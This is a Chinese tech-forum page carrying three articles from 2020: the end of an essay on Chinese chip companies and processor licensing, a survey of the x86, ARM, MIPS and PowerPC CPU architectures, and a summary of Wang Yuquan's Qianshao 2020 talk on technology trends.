另一家拿到x86架构的是天津海光,是从AMD那儿拿到的授权,而不是Intel。为了绕开Intel,玩了一个什么游戏呢?AMD和海光先成立合资公司A,AMD是大股东,左手授权给右手。随后AMD和海光成立合资公司B,这家公司海光是大股东,然后合资公司B从合资公司A那儿拿到了授权,这样就绕开了Intel。

不过这样的做法海光处理器是十分受限的,被规定只能在中国境内销售。海光是很被动的,产品能否长期生产销售主要取决于AMD,如果AMD不同意,那海光处理器就不能继续生产了。所以这样的合作只能防住Intel,但是防不住美国封锁。

二、中国的第二阶段

上面提到的芯片架构,中国的国产化都做得不算成功,但是到ARM架构上我们能看到一些曙光了。华为海思、飞腾、展讯都是做ARM相对比较不错的。华为海思的处理器主要应用于移动端产品,手机和智能家居产品都有应用。天津飞腾最早用Sparc处理器,也就是刚才提到的Sun公司开发的,但是Sun被甲骨文收购以后,飞腾就转向ARM架构了,主要面向国家安全市场,为军队、政府服务。

这里特地要表扬的是展讯,这是一家不错的国内的采用ARM架构的公司。展讯的手机芯片主要用于低端手机,只支持GSM和GPRS两种网络制式,市场主要面向非洲、东南亚等低收入海外市场。同时展讯也有基带芯片,目前有5G基带芯片的厂商只有五家:华为、联发科、高通、三星,最后一家就是展讯。这也是中国企业未来可能去实践的一条芯片破局之路,那就是和行业深度结合。通讯就是一个很重要的行业,展讯也是从通讯行业做起来的。

三、中国的第三阶段

芯片的发展速度在加快,真正的机会在于第三阶段,那就是人工智能和云的时代。寒武纪在科研方面非常领先,陈云霁2014年就设计出了用汉语拼音命名的DianNao人工智能芯片设计架构,被认为是世界第一,要比谷歌的TPU都要早了两年。而且之前一直和他有紧密合作的法国的Olivier Temam教授14年被挖到了谷歌,谷歌研究TPU的论文里也多次引用陈云霁的论文,应该说TPU的设计里借鉴了陈云霁的思想。

但是寒武纪之所以也比较难,那是因为我们的生态还没有搭建起来。我们看见哪一个是好的芯片企业,我就拿大钱给他,结果芯片企业的心态就是:我不能合作,如果我扶植一帮合作伙伴起来,这个补贴的钱就分流了,而我越说自己什么都干就越拿更多的钱。最终就导致了“竖井式结构”:比如华为抛弃了寒武纪,从芯片设计到生产、应用全都自己做,阿里巴巴本来是需求方,做云计算需要大量芯片,结果也是从研发到生产大包大揽。这跟全世界的发展趋势是背道而驰的。

四、总结

前面我们讲了那么多芯片,你会发现,有不少今天不那么普及的芯片架构,都是一些边边角角的不重要的技术领域。一家芯片企业如果没有选中未来的主流技术,很有可能会被淘汰掉,因为你的做法不是未来有最大机会的方向,这家企业再怎么优秀都没有用。

芯片的发展是两条路线,一条是通用芯片,覆盖所有人。这条路要跟上时代,现在的机会就是人工智能+云计算,这方面的赢家是NVIDIA。中国曾经本来有机会,但是很可惜没有把握住。但是另一条路是我们未来可以把握住的,那就是与行业深度结合的专用芯片。

所谓专用芯片,就是在行业里深挖,借助自己的行业优势来培养自己的芯片优势。像欧洲依托行业配置出了英飞凌、意法半导体、恩智浦这样的芯片公司,在汽车电子、工业制造、传感器有着很深的应用。而中国未来的行业机会,我认为有三个:无线通讯、无人驾驶和物联网。

在无线通讯领域,已经有比较优秀的公司,就是刚才介绍的做5G基带芯片的展讯。

在无人驾驶领域,因为未来电动车都会上自动驾驶,以后越来越多会出现封闭路面的自动驾驶、货运车、还有小型的送货车,自动驾驶的芯片的需求越来越大。这方面我觉得有机会的是地平线。我开玩笑说,高端是负责管吆喝的,低端是负责赚钱的,地平线的芯片虽然没那么高端,但是性价比更高,接地气的战略可能会有更大的优势。

最后,物联网领域给我们留下了一个悬念。这个领域的差异化很大,比如未来这个领域需要很多相对低端的芯片,性能参差不齐,也需要所谓叫模拟转数字的芯片,大量的模拟芯片会有应用空间。这个领域还有一定的不确定性,中国有可能会有胜出的机会。

对于中国芯片企业的发展,我的建议是要在正确的方向上两条腿走路:首先是持续的研发投入,然后是不断巩固生态。

芯片战争不是一个瞬间能决定胜负的东西,像Intel和AMD打了这么多年,因为科技领域的用户没有品牌忠诚度,比的是性能好坏而不是品牌,如果Intel过去三十年不努力做研发,“Intel Inside”的标志就没有那么大的作用。所以持续研发投入是个必要条件。

另一方面来讲,凭什么能在研发上有持续投入?因为你在市场上能够持续获得高额回报,而巩固市场的核心是要巩固生态,你要能够和一堆的合作伙伴一起去开发更多的应用,这个市场才能繁荣起来。这是中国的短板,也是未来四十年中国必须要面对和解决的问题。

分享阅读原文:http://m6z.cn/6d7clf

四大CPU体系架构介绍

科技前沿 koyo 发表了文章 0 个评论 2704 次浏览 2020-11-02 00:54

RISC(reduced instruction set computer,精简指令集计算机) 是一种执行较少类型计算机指令的微处理器,起源于80年代的MIPS主机(即RISC机),RISC机中采用的微处理器统称RISC处理器。这样一来,它能够以更快的速度执行操作(每秒执行更多百万条指令,即MIPS)。因为计算机执行每个指令类型都需要额外的晶体管和电路元件,计算机指令集越大就会使微处理器更复杂,执行操作也会更慢。

性能特点一:由于指令集简化后,流水线以及常用指令均可用硬件执行;

性能特点二:采用大量的寄存器,使大部分指令操作都在寄存器之间进行,提高了处理速度;

性能特点三:采用缓存—主机—外存三级存储结构,使取数与存数指令分开执行,使处理器可以完成尽可能多的工作,且不因从存储器存取信息而放慢处理速度。

RISC平台的发展已经有长达几十年的历史了。其最早诞生于80年代的MIPS主机,随着技术的不断发展,RISC平台的应用领域逐步扩展,小到手机, 大到工控设备都可以见到他的身影。随着RISC平台的发展还诞生了与之相适应的应用软件,最终组成了现在人们较为熟知的嵌入式系统。当前桌面级消费者最为 熟知的Atom凌动平台便是嵌入式代表之一。但是与今天我们所要谈到的两位主角相比,intel的凌动平台就是小巫见大巫了。这正是诞生了RISC平台的 MIPS和当前RISC领域中最为强大的ARM。

MIPS是世界上很流行的一种RISC处理器。MIPS的意思”无内部互锁流水级的微处理器”(Microprocessor without interlocked piped stages),其机制是尽量利用软件办法避免流水线中的数据相关问题。它最早是在80年代初期由斯坦福(Stanford)大学Hennessy教授领导的研究小组研制出来的。MIPS公司的R系列就是在此基础上开发的RISC工业产品的微处理器。这些系列产品为很多计算机公司采用构成各种工作站和计算机系统。MIPS技术公司是美国著名的芯片设计公司,它采用精简指令系统计算结构(RISC)来设计芯片。和英特尔采用的复杂指令系统计算结构(CISC)相比,RISC具有设计更简单、设计周期更短等优点,并可以应用更多先进的技术,开发更快的下一代处理器。MIPS是出现最早的商业RISC架构芯片之一,新的架构集成了所有原来MIPS指令集,并增加了许多更强大的功能。

MIPS处理器是八十年代中期RISC CPU设计的一大热点。MIPS是卖的最好的RISC CPU,可以从任何地方,如Sony,Nintendo的游戏机,Cisco的路由器和SGI超级计算机,看见MIPS产品在销售。目前随着RISC体系结构遭到x86芯片的竞争,MIPS有可能是起初RISC CPU设计中唯一的一个在本世纪盈利的。和英特尔相比,MIPS的授权费用比较低,也就为除英特尔外的大多数芯片厂商所采用。MIPS的系统结构及设计理念比较先进,其指令系统经过通用处理器指令体系MIPS I、MIPS II、MIPS III、MIPS IV到MIPS V,嵌入式指令体系MIPS16、MIPS32到MIPS64的发展已经十分成熟。在设计理念上MIPS强调软硬件协同提高性能,同时简化硬件设计。

中国龙芯2和前代产品采用的都是64位MIPS指令架构,它与大家平常所知道的X86指令架构互不兼容,MIPS指令架构由MIPS公司所创,属于RISC体系。过去,MIPS架构的产品多见于工作站领域,索尼PS2游戏机所用的”Emotion Engine”也采用MIPS指令,这些MIPS处理器的性能都非常强劲,而龙芯2也属于这个阵营,在软件方面与上述产品完全兼容。普通用户关注MIPS主要还是因为我国所谓的”龙芯”。龙芯一开始抄袭MIPS,后来购买到了授权。倒也并非龙芯不想发展X86架构的桌面CPU市场或者ARM架构的移动设备市场,是因为这两家的授权太过于苛刻。X86的授权Intel已然不可能再授权。ARM是一家芯片设计公司,只能给出使用授权,不会同意让龙芯自行设计。只有MIPS才可行,MIPS的授权说白了就是随便抄随便改。很多龙芯的支持者提出了MIPS在理论上有诸多的领先,但不要忘了ARM是一家商业公司,市场占有率高,竞争意识也非常强。几乎所有的智能手机都是ARM架构,就是最有力的证明。

从某些方面来看,MIPS和ARM非常相似,都是采用精简指令集,都是针对低功耗应用设计,而且都是采用第三方授权方式生产;但实际上两者也有几大的不同,学院派的MIPS允许第三方对CPU架构进行大幅修改,而ARM只允许全球极少的几家半导体公司修改CPU架构(包括高通、苹果、NVIDIA和三星,全是半导体大拿),其他生产ARM芯片的公司都是直接采用ARM公版设计,而不能做任何修改(例如华为海思)。ARM的这项策略显然很适合商业推广,对第三方公司的技术要求也有所降低,开发的周期也会大大缩短,只需要照着ARM公版的CPU和GPU架构找芯片代工厂下单、流片、生产即可。

其中ARM/MIPS/PowerPC均是基于精简指令集机器处理器的架构;X86则是基于复杂指令集的架构,Atom是x86或者是x86指令集的精简版。

根据各种新闻,Android在支持各种处理器的现状:

ARM+Android最早发展、完善的支持,主要在手机市场、上网本、智能等市场;

X86+Android有比较完善的发展。有atom+Android的上网本,且支持Atom+Android和 Atom+Window7双系统;

MIPS+Android目前在移植、完善过程中;

Powpc+Android目前在移植、完善过程中。

当今处理器一共有三个最强大的架构,其中之一是以intel和AMD为代表的x86架构,另外一个是手机,平板处理器所使用的ARM架构,最后一个便是我国龙芯处理器所选择的MIPS架构。这三大处理器架构中,x86和ARM是商业化进程最为优秀的两大架构。也正是因为这两大架构的商业化进程太为出色,所以我国的龙芯处理器才被很多人批判为最严重的选择性失误。龙芯处理器的架构选择并没有错误,相反的如果龙芯要想得到更好的发展,选择MIPS才是最为正确的道路。x86架构的拥有者intel可以算作是技术合作上最抠门儿的一位,在推出x86架构之后,intel就只将这一架构授权给过AMD和VIA等几个芯片公司。而在VIA退出x86架构处理器竞争之后,intel便不再给任何公司x86架构授权。所以从x86架构上入手,龙芯处理器显然是行不通的。 intel的x86架构行不通,那么ARM架构是否就能行得通呢?答案当然也是否定的。

ARM

ARM架构,过去称作进阶精简指令集机器(Advanced RISC Machine,更早称作:Acorn

RISC Machine),是一个32位精简指令集(RISC)处理器架构,其广泛地使用在许多嵌入式系统设计。由于节能的特点,ARM处理器非常适用于行动通讯领域,符合其主要设计目标为低耗电的特性。

在今日,ARM家族占了所有32位嵌入式处理器75%的比例,使它成为占全世界最多数的32位架构之一。ARM处理器可以在很多消费性电子产品上看到,从可携式装置(PDA、移动电话、多媒体播放器、掌上型电子游戏,和计算机)到电脑外设(硬盘、桌上型路由器)甚至在导弹的弹载计算机等军用设施中都有他的存在。在此还有一些基于ARM设计的派生产品,重要产品还包括Marvell的XScale架构和德州仪器的OMAP系列。

优势:价格低;能耗低;

ARM授权方式:ARM公司本身并不靠自有的设计来制造或出售 CPU,而是将处理器架构授权给有兴趣的厂家。ARM提供了多样的授权条款,包括售价与散播性等项目。对于授权方来说,ARM提供了 ARM内核的整合硬件叙述,包含完整的软件开发工具(编译器、debugger、SDK),以及针对内含 ARM CPU 硅芯片的销售权。对于无晶圆厂的授权方来说,其希望能将 ARM内核整合到他们自行研发的芯片设计中,通常就仅针对取得一份生产就绪的智财核心技术(IP Core)认证。对这些客户来说,ARM会释出所选的 ARM核心的闸极电路图,连同抽象模拟模型和测试程式,以协助设计整合和验证。需求更多的客户,包括整合元件制造商(IDM)和晶圆厂家,就选择可合成的RTL(暂存器转移层级,如 Verilog)形式来取得处理器的智财权(IP)。借着可整合的 RTL,客户就有能力能进行架构上的最佳化与加强。这个方式能让设计者完成额外的设计目标(如高震荡频率、低能量耗损、指令集延伸等)而不会受限于无法更动的电路图。虽然ARM 并不授予授权方再次出售 ARM架构本身,但授权方可以任意地出售制品(如芯片元件、评估板、完整系统等)。商用晶圆厂是特殊例子,因为他们不仅授予能出售包含 ARM内核的硅晶成品,对其它客户来讲,他们通常也保留重制 ARM内核的权利。

生产厂商:TI(德州仪器)/Samsung(三星)/Freescale(飞思卡尔)/Marvell(马维尔)/Nvidia(英伟达)

ARM公司是一家非常优秀的芯片设计公司,但自身并不生产处理器,而是将自身的设计licensing卖给需要处理器的公司,而后交给他们生产或者是找人代工。也许有人要问了,既然ARM向外卖出架构设计,那么为何龙芯不去选择ARM架构呢?其实不然,ARM之所以能够发展成为一家非常成功的商业性公司,靠的就是芯片的架构设计,倘若架构设计被别人夺走了,那么自己就丢掉了赖以生存的饭碗。所以ARM虽然对外进行licensing授权,却不允许购买者进行任何对ARM架构有更改的设计。倘若个更改了设计,那么这便违反了合作协定,ARM便有权撤回licensing授权。我国的龙芯要是选择了ARM架构的话,那么基本上也就被捆住了脚步,无法发展出属于自己的高性能处理器了。

考虑到市场发展的问题ARM也对外妥协过。目前高通,苹果和NVIDIA这三家公司便是ARM体系中较为特殊的几个。因为这三家公司在芯片设计领域的特殊地位,ARM为了能够拉拢他们站立在自己的阵营中,对这三家公司开出了特别通行证。在其他芯片公司只能使用 licensing去生产芯片的时候,高通,苹果和NVIDIA却能够自行设计基于ARM架构的处理器。也正是拉拢到了高通,苹果和NVIDIA,才使得ARM拥有了更多的支持者。但即便这样,我们也不得不佩服ARM的老狐狸作风,在给出架构授权后,ARM依然会通过升级下一代架构为由让高通,苹果和 NVIDIA再掏一回钱购买架构授权。这样ARM就可以再赚一把。

x86系列或Atom处理器

x86或80x86是Intel首先开发制造的一种微处理器体系结构的泛称。x86架构是重要地可变指令长度的CISC(复杂指令集电脑,Complex

Instruction Set Computer)。

Intel Atom(中文:凌动,开发代号:Silverthorne)是Intel的一个超低电压处理器系列。处理器采用45纳米工艺制造,集成4700万个晶体管。L2缓存为512KB,支持SSE3指令集,和VT虚拟化技术(部份型号)。

现时,Atom处理器系列有6个型号,全部都是属于Z500系列。它们分别是Z500、Z510、Z520、Z530、Z540和Z550。最低端的Z500内核频率是800MHz,FSB则是400MHz。而最高速的Z550,内核频率则有2.0GHz,FSB则是533MHz。从Z520开始,所有的处理器都支持超线程技术,但只增加了不到10%的耗电。双内核版本为N系列,依然采用945GC芯片组。双内核版本仍会支持超线程技术,所以系统会显示出有4个逻辑处理器。这个版本的两个内核并非采用本地设计,只是简单的将两个单内核封装起来。

MIPS系列

MIPS是世界上很流行的一种RISC处理器。MIPS的意思是“无内部互锁流水级的微处理器”(Microprocessor without interlockedpipedstages),其机制是尽量利用软件办法避免流水线中的数据相关问题。它最早是在80年代初期由斯坦福(Stanford)大学Hennessy教授领导的研究小组研制出来的。MIPS公司的R系列就是在此基础上开发的RISC工业产品的微处理器。这些系列产品为很多计算机公司采用构成各种工作站和计算机系统。

MIPS技术公司是美国著名的芯片设计公司,它采用精简指令系统计算结构(RISC)来设计芯片。和英特尔采用的复杂指令系统计算结构(CISC)相比,RISC具有设计更简单、设计周期更短等优点,并可以应用更多先进的技术,开发更快的下一代处理器。MIPS是出现最早的商业RISC架构芯片之一,新的架构集成了所有原来MIPS指令集,并增加了许多更强大的功能。MIPS自己只进行CPU的设计,之后把设计方案授权给客户,使得客户能够制造出高性能的CPU。

1984年,MIPS计算机公司成立,开始设计RISC处理器;

1986年推出R2000处理器。

1992年,SGI收购了MIPS计算机公司。

1988年推R3000处理器。

1991年推出第一款64位商用微处器R4000;之后又陆续推出R8000(于1994年)、R10000(于1996年)和R12000(于1997年)等型号。

1998年,MIPS脱离SGI,成为MIPS技术公司;随后,MIPS公司的战略发生变化,把重点放在嵌入式系统;1998年-MIPS科技股票在美国纳斯达克股票交易所公开上市。

1999年,MIPS公司发布MIPS32和MIPS64架构标准,为未来MIPS处理器的开发奠定了基础。新的架构集成了所有原来NIPS指令集,并且增加了许多更强大的功能。MIPS公司陆续开发了高性能、低功耗的32位处理器内核(core)MIPS324Kc与高性能64位处理器内核MIPS645Kc。

2000年,MIPS公司发布了针对MIPS32 4Kc的版本以及64位MIPS 64 20Kc处理器内核。

2007年8月16日-MIPS科技宣布,中科院计算机研究所的龙芯中央处理器获得其处理器IP的全部专利和总线、指令集授权。

2007年12月20日-MIPS科技宣布,扬智科技已取得其针对先进多媒体所设计的可定制化系统单芯片(SoC)核心“MIPS32 24KEcPro”授权。

…..

MIPS和ARM虽然都是对外进行架构授权的公司,但意义完全不同。ARM对外出售的是设计方案授权 (licensing),与ARM的商业化相比,MIPS倒像是学院派的公司。MIPS的架构授权,并不限制任何对MIPS架构的更改。换句话说,就是 MIPS公司给授权者一张白纸,而白纸上仅仅写着一行字,MIPS公司同意你设计生产MIPS架构处理器,至于你设计成什么样,性能有多高,经过多少代更改,MIPS一概不管,只要你不把架构彻底改变就行了。与ARM相比,MIPS是一个完全开放的架构,对龙芯未来的发展没有任何的限制,这与intel给 AMD x86架构授权,而不是给设计图纸的道理是完全一样的。在加上MIPS本身经过几十年的发展,已经拥有了众多的应用软件,综合考虑来看,MIPS是最为适合龙芯处理器发展的架构选择。RISC平台是诞生于MIPS早先产品的,也正是RISC平台的诞生,才最终发展成为了我们现在的智能手机与平板机这样强大的产品。然而作为RISC系统的创始人,MIPS的商业化发展并非一帆风顺,也许是受公司前身是大学科学实验室的影响。公司高层对商业化发展嗤之以鼻, 这才令本身技术要落后于MIPS的ARM得到了发展时机。

PowerPC系列

PowerPC是一种精简指令集(RISC)架构的中央处理器(CPU),其基本的设计源自IBM(国际商用机器公司)的IBMPowerPC601 微处理器POWER(PerformanceOptimized With Enhanced RISC;《IBM Connect电子报》2007年8月号译为“增强RISC性能优化”)架构。

二十世纪九十年代,IBM(国际商用机器公司)、Apple(苹果公司)和Motorola(摩托罗拉)公司开发PowerPC芯片成功,并制造出基于PowerPC的多处理器计算机。

PowerPC架构的特点是可伸缩性好、方便灵活。

PowerPC处理器有广泛的实现范围,包括从诸如 Power4那样的高端服务器CPU到嵌入式CPU市场(任天堂Gamecube使用了 PowerPC)。PowerPC处理器有非常强的嵌入式表现,因为它具有优异的性能、较低的能量损耗以及较低的散热量。除了象串行和以太网控制器那样的集成 I/O,该嵌入式处理器与“台式机”CPU存在非常显著的区别。

前哨大会2020: 让我们与未来接轨

科技前沿 星物种 发表了文章 0 个评论 1550 次浏览 2020-10-29 22:48

2020年10月28号,前哨大会2020在青岛举办。王煜全在四个小时的演讲中,带大家理清现状,剖析科技背后的规律,让迷茫的未来变得清晰,与大家一起探索未来趋势,坚定信念,一起行动。

2020不能被忽略的三个理由:

2020年是社会发展的重要转折,思想、文化、观念都出现了重大转变;

2020年是科技价值的集中表达,IT和信息技术、生物技术正在显露出价值;

2020年是未来趋势的清晰展现,让我们更清楚地看见未来。

王煜全在《前哨大会2020》都讲了啥?本文分享演讲中的精华内容。

一年看变化

1. 科技公司想方设法让大家做到的事,结果都很难做到,一次百年难遇的疫情却做到了。科技改变世界,今天很多的不确定因素恰恰推动了科技创新加速。在美国,百年历史老店纷纷申请破产保护,伴随着的是线上产业的激增:2020年的电子商务占到零售总额的16%,大大超过了往年。数据显示预测,2030年之前,美国在远程办公领域创造4.5万亿的市值。

2. 从电商优势到配送优势,适应变化、接受新事物,对中国人来说是再正常不过的事情。与美国不同,中国人早就习惯了电商的线上购物。在中国,几乎听不到任何反对新技术的声音,上上下下对创新高度认同。前哨大会的听众从五湖四海奔赴青岛,都离不开一个app或小程序里“健康码”。这是我们司空见惯的事物,在海外人士看来却是不可思议。

3. 警惕外卖小哥的“内卷化风险”:今天的优势很有可能变成明天的劣势。 美国的信用卡很先进,所以没有诞生出支付宝和微信支付;中国的人力配送系统过于成熟,太多的外卖小哥又便宜又好用,所以在无人机、无人车的配送自动化领域,很可能落后于美国。

未来一定是无人配送。中国也不是没有机会,那就是从现在开始,用硬件制造优势抢占国外的配送市场。不要只盯着国内的市场需求,而要着眼全世界的市场。当你拥有全世界的时候,本地的竞争对手就不再是威胁。

4. 引领和跟随最大的区别,就是需要看清未来。以前,抗风险股票从来都不是科技股。而今年科技股是资本市场最抗风险的股票。苹果、亚马逊、谷歌、Facebook逆势上涨,奇怪的是Intel却没有跟着涨。背后的推手就是大资本,大资本做了很深的研究,准确判断那些是最优秀的公司,可以提前兑现未来价值。



中国A股市场有个说法就是“板块”,要涨一起涨,要跌一起跌。结果大家都炒作科技股去了,成为韭菜们炒作科技股的题材,所以这类群体有一个新说法,叫做科技韭菜。

5. 科技产业生态的繁荣,主要不是技术问题。芯片是一个全球协作的复杂产业生态。中国芯片要发展,核心根本不是技术,而是考验的产业协调能力,需要整个生态一起努力。

6. 引入特斯拉并不能真正带动中国的电动车产业,因为特斯拉不是电动车产业的核心。虽然表面上说100%国产化,但其实真正的核心技术特斯拉是不会开放给你的:那就是电池管理系统、FSD芯片和软件。

电动车产业的核心是电池技术,我们出现了很优秀的电池公司宁德时代,围绕宁德时代打造一个电动车生态,才是中国发展电动车产业的关键。

7. 科技最发达的国家,选出了一个最不相信科技的总统。至今还有很多人对特朗普当选深信不疑。如今很多中国人都觉得自己专业的只有两件事:中国足球和美国大选。

《经济学人》10月27号的数据,特朗普的胜率是4%,拜登高达96%。另一家预测数据是538网站,特朗普和拜登胜率比例是12:87。如果你能看清背后的规则,背后大资本的逻辑,你就应该知道拜登基本锁定胜局了。



8. 中美冲突,不是全球化问题,而是利益问题。真实世界是一张网络,里面没有谁替代掉谁的问题,只有贡献大小的问题,贡献大小决定了话语权。贸易本是封锁式思维,是替代与不替代的关系,而科技产业需要双方合作共赢。

9. 在你没注意到的时候,中国的改变正在悄悄发生。过去一年,约有2000亿美元从海外进入中国资本市场。截至2020年6月,海外公司持有的中国股票和债券分别增长了50%和28%。门在慢慢打开,钱在慢慢涌入。大量资本往中国涌入,因为中国提供了眼下世界其它地方最罕见的两样东西:GDP增长和高于零的利率。

所以,巨变之下,更要看懂世界运行的大规律。

百年看规律

1. 群体与技术的相互选择中,生产者也是消费者,每一轮的新技术满足新需求,达成更大规模的新平衡。其中遵循三条规律:

一、技术进步就是对人类需求满足的深化。从福特T型车到五颜六色的定制汽车,从银行存储到私人理财,每次技术革命过程中,人的需求都存在从批量供应到个性化满足的转变。

二、技术对社会的影响是链式反应。汽车刚出来的时候,人的活动范围大了,这是行为改变;更大的活动范围催生了交通、旅游、家电、超市和娱乐产业,这是环境带来的系统改变;家庭规模缩小,个人意识扩大,这是观念改变。

三、每次颠覆式创新进入社会,都会带来社会动荡,经历一段具有破坏性的阵痛期。特斯拉作为新物种出现的时候,遭到经销商以“禁止直销”为由的抵制,至今也有近一半的州买不到特斯拉,要在线下店买车只能去那些有销售许可的州。

2. 中国成为科技制造强国的秘密是能力圈层。从天南海北汇聚到深圳的创业者们,不是以宗亲关系建立圈子,而是以产业关系建立圈子,以经营实力建立层次。它继承了中国传统的圈层社会,也融合了欧美开放的信用体系,这是中国成为科技制造强国的秘密,我把这种为了顺应科技创新的需求,建立起新的基于产业和能力的圈层关系,叫做“能力圈层”。

3. 未来社会的心理需求,一定越来越童年化。成人是追求社会认同,然后追求自我实现。而儿童追求探索,进而追求挑战。顺应时代发展、满足社会需求的技术,将催生下一个巨无霸企业,催生出下一个推动社会进步的巨大产业。

十年看趋势

1. 芯片产业正在发生一场巨变。上一轮的芯片产业是由Intel和AMD主导的,但随着人工智能浪潮的到来,Intel被落下已成定局,未来属于NVIDIA和AMD。这是技术更替带来的结果,也向我们揭示了:企业一旦停止前沿技术布局,就注定跟不上这个时代。

2. 我们正在迎来虚实融合的世界。iphone 12的激光雷达是一项了不起的技术进步,因为它进一步完善了“激光雷达家谱”:手机激光雷达能测几米远,工业级3D相机能测量几十米;自动驾驶的激光雷达能做到200米;大疆无人机的激光雷达能做到450米。未来诞生上千米测距的激光雷达只是时间问题,虚实融合、数字化的世界正在加速到来。

3. 未来是对数据的争夺,大数据正在变现。利用已有的人工智能技术去和各个行业领域的专业数据结合,提供专业领域的行业服务,是人工智能技术实现收入利润的关键。

4. AI医疗是正在到来的下一个大风口。今年开始已经有好几家的人工智能医疗产品获得了药监局的批准,其中就有AI医疗企业Airdoc,通过对眼底的观察来判断并筛查早期糖尿病。随着这些公司的发展壮大,他们将会很快上市,中国的股市上将会出现AI医疗赛道。

5. 机器人正在走出车间,走出工厂。世界顶级的高校正在利用机器人没日没夜地做实验,实验成果发表在《Nature》上;十年之内,每个家庭都会有机器臂。如影科技的机械臂正在走进家庭,相信很快,足不出户让你享受世界级的大师咖啡。

6. 企业logo将会过时,每个企业都将有自己的专属形象。通过logo来辨认公司将成为过去,代表公司形象的或许将是Sophia这样的美女机器人。顺便提一句,网红机器人Sophia正在进行量产前阶段,合作方是一家中国的OEM企业。

7. 无人机将掀起又一场从坦克到闪电战的战争理论革命。未来战争规则会发生巨变,这些投入巨额经费、研发高顶尖导弹的专家们可能没意识到,未来打败他们的是一堆廉价无人机的机海战术。

8. 3D打印正在成为新的制造方式。德国EOS的金属3D打印技术在很多方面相比传统制造更有优势,3D打印独角兽Desktop Metal、Carbon 3D的产品设备正在走进市场,中国正在迎来新的创业机会。

